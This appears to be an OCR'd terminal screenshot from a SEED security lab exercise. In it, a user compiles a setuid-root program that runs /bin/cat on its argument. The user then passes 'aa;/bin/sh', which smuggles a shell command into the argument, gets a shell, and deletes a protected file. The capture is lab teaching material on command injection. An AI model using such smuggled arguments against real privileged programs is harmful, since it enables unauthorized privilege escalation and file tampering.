 root@VM: /home/seed 70x32
[09/02/20]seed@VM:~$ su root
Password:
root@VM:/home/seed# vi /bin/sh/a
root@VM:/home/seed# vi a
root@VM:/home/seed# exit
exit
[09/02/20]seed@VM:~$ vi task9.c
[09/02/20]seed@VM:~$ gcc task9.c -o task9
[09/02/20]seed@VM:~$ sudo chown root task9
[09/02/20]seed@VM:~$ sudo chmod 4755 task9
[09/02/20]seed@VM:~$ task9 "a"
i
[09/02/20]seed@VM:~$ task9 "aa;/bin/sh"
/bin/cat: aa: No such file or directory
$ rm a
rm: remove write-protected regular file 'a'? y
$ exit
[09/02/20]seed@VM:~$ task "a"
The program 'task' is currently not installed. You can install it by t
yping:
sudo apt install taskwarrior
[09/02/20]seed@VM:~$ task9 "a"
/bin/cat: a: No such file or directory
[09/02/20]seed@VM:~$